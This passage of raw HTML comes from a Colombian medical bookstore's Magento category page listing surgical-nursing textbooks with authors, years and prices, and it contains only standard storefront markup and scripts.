            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/celsus.com.co\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/celsus.com.co\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/celsus.com.co\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","quote-list"],"checkout\/cart\/delete":["cart","quote-list"],"checkout\/cart\/updatepost":["cart","quote-list"],"checkout\/cart\/updateitemoptions":["cart","quote-list"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart","quote-list"],"checkout\/cart\/estimateupdatepost":["cart","quote-list"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","quote-list"],"checkout\/sidebar\/removeitem":["cart","quote-list"],"checkout\/sidebar\/updateitemqty":["cart","quote-list"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","quote-list"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","quote-list"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","quote-list"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","quote-list"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_ctq\/requestquote\/submit":["quote-list"],"aw_ctq\/quotelist\/add":["quote-list"],"aw_ctq\/quotelist\/updateitemoptions":["quote-list"],"aw_ctq\/quote\/external_buy":["checkout-data"],"aw_ctq\/quote\/buy":["checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcompare\/compare\/addcompare":["compare-products"],"ajaxlogin\/login\/logout":["*"],"ajaxlogin\/login\/create":["*"],"ajaxlogin\/login\/sociallogin":["*"],"ajaxlogin\/login\/callback":["*"],"ajaxlogin\/login\/login":["checkout-data","cart"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/celsus.com.co\/","http:\/\/celsus.com.co\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quote-list","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","quote-list"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/celsus.com.co\/page_cache\/block\/render\/id\/281\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_281"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/libros\/enfermeria\/enfermeria-medico-quirurgica.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lc--GkqAAAAAPOeKJ7VqXuQRRuIktSHNbr2m_ag",
                    "language": "es-419",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#form-validate"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/celsus.com.co\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
        <header class="section-header">

  <h1 class="section-header__title">
            <span class="section-header__title-count-span">Enfermería Medico quirúrgica<sup class="section-header__title-count">11</sup></span>
      </h1>
</header>

<div class="filters-bar__triggers" style=" text-align: left; ">
    <a id="filterTrigger" class="btn filters-bar__filters open-modal-filter" href="javascript:void(0)" data-trigger="trigger">
        <span class="icon-action__label"><i class="celsus-icons icon-filter"></i> FILTRAR POR ESPECIALIDAD </span>
    </a>
</div>

<div class="categoryFilter">
    <span class="icon-action__label"></span>
</div>




            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"products_publication_date","limitDefault":24,"url":"https:\/\/celsus.com.co\/libros\/enfermeria\/enfermeria-medico-quirurgica.html","formKey":"XnDLVkBTaooy5PwS","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Parrilla"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Parrilla</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">11</span> artículos    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                >
                Nombre del producto            </option>
                    <option value="products_publication_date"
                                    selected="selected"
                                >
                Fecha de publicación            </option>
                    <option value="products_author"
                                >
                Autor/Colaborador            </option>
            </select>
            <a title="Fijar&#x20;Direcci&#xF3;n&#x20;Ascendente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Fijar Dirección Ascendente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                        
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/donacion-en-asistolia-controlada.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-5625">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788411060608.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Donaci&#xF3;n&#x20;en&#x20;Asistolia&#x20;Controlada"/></span>
</span>
<style>.product-image-container-5625 {
    width: 240px;
}
.product-image-container-5625 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5625");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5625  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":5625,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788411060608"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/5625/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="5625">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/donacion-en-asistolia-controlada.html">
                                Donación en Asistolia Controlada                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2023 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Rubio, J.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $294.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $250.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/5625/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/lewis-s-medical-surgical-nursing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-5031">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9780323792424.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="LEWIS&#x27;s&#x20;Medical-Surgical&#x20;Nursing"/></span>
</span>
<style>.product-image-container-5031 {
    width: 240px;
}
.product-image-container-5031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":5031,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9780323792424"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/5031/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="5031">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/lewis-s-medical-surgical-nursing.html">
                                LEWIS&#039;s Medical-Surgical Nursing                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2023 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Harding, M.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">USD $189</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">USD $161</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/5031/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/pudner-enfermeria-en-el-paciente-quirurgico.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-4409">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788413821344.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Pudner&#x20;Enfermer&#xED;a&#x20;En&#x20;El&#x20;Paciente&#x20;Quir&#xFA;rgico."/></span>
</span>
<style>.product-image-container-4409 {
    width: 240px;
}
.product-image-container-4409 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4409");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4409  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4409,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/pudner-enfermeria-en-el-paciente-quirurgico.html">
                                Pudner Enfermería En El Paciente Quirúrgico.                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2021 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Peate, I.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $185.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $157.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/4409/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/enfermeria-medico-quirurgica-basada-en-planes-de-cuidado-elsevier-espana-9788491136040.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-1464">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788491136040.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Enfermer&#xED;a&#x20;M&#xE9;dico-Quir&#xFA;rgica&#x20;Basada&#x20;En&#x20;Planes&#x20;De&#x20;Cuidado&#x20;."/></span>
</span>
<style>.product-image-container-1464 {
    width: 240px;
}
.product-image-container-1464 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1464");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1464  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":1464,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788491136040"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/1464/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="1464">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/enfermeria-medico-quirurgica-basada-en-planes-de-cuidado-elsevier-espana-9788491136040.html">
                                Enfermería Médico-Quirúrgica Basada En Planes De Cuidado .                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2020 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Swearingen</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $284.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $242.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/1464/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/instrumental-quirurgico.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-5109">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9786074487213.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Instrumental&#x20;quir&#xFA;rgico"/></span>
</span>
<style>.product-image-container-5109 {
    width: 240px;
}
.product-image-container-5109 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5109");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5109  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":5109,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/instrumental-quirurgico.html">
                                Instrumental quirúrgico                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2019 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Nemitz, R.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
